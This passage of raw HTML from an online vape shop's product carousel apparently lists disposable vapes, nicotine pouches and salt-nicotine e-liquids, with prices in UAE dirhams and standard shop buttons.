			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
